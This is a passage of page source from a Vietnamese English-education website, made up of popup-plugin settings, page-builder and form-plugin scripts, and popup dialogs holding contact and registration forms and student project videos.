top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11291,"slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11277,"slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11208,"slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11222,"slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11220,"slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11214,"slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11183,"slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":10757,"slug":"free-demo-class"}};
</script>
<script src="//kase.edu.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754804603&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script src="https://kase.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script src="https://kase.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/kase.edu.vn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kase.edu.vn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bd4a59f81b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2330,"title":"C%E1%BB%99ng%20t%C3%A1c%20vi%C3%AAn%20gi%E1%BA%A3ng%20d%E1%BA%A1y%20-%20KASE%20Edutech","excerpt":"","featuredImage":false}};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","images_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"cd690064c4","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/formidable/js/frm.min.js?ver=6.22.3" id="formidable-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<div class="ast-copyright">
<span>Copyright ©2018 - <span id="currentYear"></span> kase.edu.vn. All Rights Reserved.</span>
</div>
<script type="text/javascript">
// add year footer
jQuery(document).ready(function($) {
var currentYear = new Date().getFullYear();
$('#currentYear').text(currentYear);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="2ac803631a" /><input type="hidden" name="_wp_http_referer" value="/cong-tac-vien-giang-day/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_r6ycj" >
If you are human, leave this field blank.			</label>
<input  id="field_r6ycj" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
